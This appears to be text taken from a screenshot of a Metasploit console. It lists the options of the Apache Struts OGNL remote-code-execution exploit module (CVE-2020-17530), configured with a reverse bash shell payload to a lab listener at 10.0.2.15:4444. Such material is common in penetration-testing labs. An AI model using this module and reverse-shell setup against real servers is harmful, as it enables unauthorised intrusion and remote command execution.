 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
File System
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >